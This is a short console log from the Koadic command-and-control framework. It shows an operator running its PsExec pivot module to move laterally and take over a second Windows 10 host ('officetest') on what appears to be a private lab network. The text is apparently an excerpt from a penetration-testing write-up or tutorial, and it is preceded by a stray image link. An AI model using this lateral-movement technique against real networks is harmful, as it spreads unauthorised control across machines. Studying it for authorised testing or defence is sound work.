 (koadic: imp/piv/exec_psexec)$ run
[*] Zombie 1: Job 10 (implant/pivot/exec_psexec) created.
[+] Zombie 1: Job 10 (implant/pivot/exec_psexec) completed.
(koadic: imp/piv/exec_psexec)$ run
[+] Zombie 2: Staging new connection (192.168.10.130)
(koadic: imp/piv/exec_psexec)$
[+] Zombie 2: DESKTOP-4K248AF\officetest @ DESKTOP-4K248AF -- Windows 10 Pro
(koadic: imp/piv/exec_psexec)$